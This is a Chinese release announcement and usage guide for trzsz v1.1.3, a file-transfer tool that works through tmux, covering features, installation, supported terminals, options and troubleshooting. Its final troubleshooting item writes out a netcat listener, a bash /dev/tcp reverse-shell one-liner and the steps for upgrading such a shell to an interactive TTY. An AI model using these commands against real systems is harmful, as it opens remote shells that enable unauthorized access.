trzsz ( trz / tsz ) 持续优化,发布 v1.1.3 新版本,进一步优化了使用体验。
考虑 laptop -> hostA -> hostB -> docker -> tmux 这种场景,使用 scp 或 sftp 是不方便的。
在这种场景下,使用 lrzsz ( rz / sz ) 是很方便的,但是很可惜它与 tmux 不兼容。
tmux 不愿意支持 rz / sz ( 906, 1439 ),而重新造一个工具比修改 tmux 简单很多。
优点介绍
- 支持 tmux,包括 tmux 普通模式,以及与 iTerm2 集成的 tmux 命令模式。
- 支持 传输目录,
trz -d命令上传目录,tsz -d xxx命令下载 xxx 目录。 - 支持 Windows,不仅可在 Windows 客户端使用,也可在 Windows ssh 服务器使用。
- 支持 原生终端,不需要原生终端做支持,只要使用
trzsz ssh x.x.x.x登录即可。 - 支持 web 终端,通过 web 浏览器在本地与服务器之间传输目录和文件。
- 支持 拖动上传,将文件和目录拖到终端窗口即可上传到远程服务器。
- 支持 进度条,显示当前正在传输的文件名、进度、大小、速度和剩余时间等。
- 更好的 交互体验,传输成功或出错时显示友好的结果,
ctrl + c优雅中止。
安装指南
在远程服务器上安装
-
安装 用 Go 实现的版本( ⭐ 推荐 )
请查看 Go 版安装指引:https://github.com/trzsz/trzsz-go#installation
-
或者用 Python3 安装
sudo python3 -m pip install --upgrade trzsz
-
或者用 Python2 安装
sudo python2 -m pip install --upgrade trzsz
-
或者用 Homebrew 安装
brew update brew install trzsz
-
或者用 Node.js 安装
sudo npm install -g trzsz
没有 sudo 权限也可以安装,只要将安装路径 ( 可能是 ~/.local/bin ) 添加到 PATH 环境变量中即可。
支持的终端
-
trzsz-ssh ( tssh ) -- 内置支持 trzsz 的 ssh 客户端( ⭐ 推荐 )。
-
iTerm2 -- 参考 Trzsz-iTerm2 安装文档。
-
tabby -- 安装 tabby-trzsz 插件即可。
-
electerm -- 升级到
1.19.0以上的版本即可。 -
ttyd -- 升级到
1.7.3以上的版本,并且启动时加上-t enableTrzsz=true,非 localhost 要用https。 -
trzsz-go -- 只要是支持本地 shell 的终端就可以用。
-
trzsz.js -- 让运行在浏览器中的 webshell 和用 electron 开发的终端支持
trzsz。
如果你的终端也支持 trzsz,请告诉我,我很乐意将它加到此列表中。
使用指南
trz 上传文件
trz 命令可以不带任何参数,将上传文件到当前目录。也可以带一个目录参数,指定上传到哪个目录。
trz /tmp/
tsz 下载文件
tsz 可以带一个或多个文件名(可使用相对路径或绝对路径,也可使用通配符),将下载指定的文件。
tsz file1 file2 file3
-q 静默模式
trz -q 或 tsz -q xxx ( 加上 -q 选项 ),则在传输文件时不显示进度条。
-y 覆盖模式
trz -y 或 tsz -y xxx ( 加上 -y 选项 ),如果存在相同文件名的文件就直接覆盖。
-b 二进制模式
trz -b 或 tsz -b xxx ( 加上 -b 选项 ),二进制传输模式,对于压缩包、图片、影音等较快。
-e 转义控制字符
二进制模式时,控制字符可能会导致失败,trz -eb 或 tsz -eb xxx ( 加上 -e 选项 ) 转义所有已知的控制字符。
-d / -r 传输文件夹
trz -d 或 tsz -r xxx ( 加上 -d 或 -r 选项 ),则可以上传或下载指定文件夹和文件。
-B 缓冲区上限
trz -B 20m 或 tsz -B 2M xxx 等,设置最大缓冲区上限 ( 默认 10M )。会自动根据网速选择合适的缓冲区大小,但不会超过此上限。
-t 超时时间
trz -t 30 或 tsz -t 30 xxx 等,设置超时秒数 ( 默认 20 秒 )。在超时时间内,如果无法传完一个缓冲区大小的数据则会报错并退出。设置为 0 或负数,则永不超时。
异常处理方法
-
如果
tmux是运行在本地电脑上。- 方案 1:使用
tmux -CC与 iTerm2 集成,请参考 iTerm2 与 tmux -CC 集成。 - 方案 2:在本地电脑上安装 trzsz-go,在
tmux之后用trzsz ssh登录。
- 方案 1:使用
-
如果
tmux是运行在跳板机上。- 方案 1:使用
tmux -CC与 iTerm2 集成,请参考 iTerm2 与 tmux -CC 集成。 - 方案 2:在跳板机上安装 trzsz-go,在
tmux之后用trzsz -r ssh登录。
- 方案 1:使用
-
如果出现了错误,且
trzsz挂住不能动了:- 按组合键
control + c可以停止服务器上的trz或tsz进程。 - 对于 iTerm2 用户,按组合键
command + option + shift + r可以停止 iTerm2 Coprocesses。
- 按组合键
-
如果
trz -b二进制上传失败,并且登录远程服务器时使用了telnet或docker exec:- 可以试试转义所有控制字符,例如
trz -eb。
- 可以试试转义所有控制字符,例如
-
如果
trz -b或tsz -b二进制传输失败,并且登录远程服务器时使用了expect:- 可以试试在
expect脚本前设置环境变量export LC_CTYPE=C,例如:#!/bin/sh export LC_CTYPE=C expect -c ' spawn ssh xxx expect "xxx: " send "xxx\n" interact '
- 可以试试在
-
如果想在反弹 shell 中使用
trz / tsz上传和下载,则需要按以下步骤操作:- 1. 使用
tssh xxx或trzsz ssh xxx登录服务器。 - 2. 在服务器上执行
nc -lnv 1337,等待反弹 shell 连接。 - 3. 在目标机器反弹连接到服务器,如
bash -i >& /dev/tcp/192.168.0.1/1337 0>&1。 - 4. 以下在反弹 shell 中操作:
- 4.1. 转换成交互式 shell,如
python3 -c 'import pty; pty.spawn("/bin/bash")'。 - 4.2. 按下
ctrl + z将反弹 shell 转入后台运行。 - 4.3. 执行
stty raw -echo; fg屏蔽服务器的回显,并将反弹 shell 转到前台运行。 - 4.4. 此时按一次回车键,就会显示命令行提示符等了。
- 4.5. 设置终端环境变量
export TERM=xterm-256color( 此步骤非必须 )。 - 4.6. 检查是否存在
TMUX环境变更,若存在则要清掉unset TMUX。 - 4.7. 此时就可以正常使用
trz / tsz上传和下载了。
- 4.1. 转换成交互式 shell,如
- 5. 退出交互式 shell 后,输入的字符将不会回显,盲打
exit退出反弹 shell。 - 6. 此时在服务器上盲打
reset并回车,恢复终端的默认设置,然后回显就恢复正常了。
- 1. 使用












还没有评论,来说两句吧...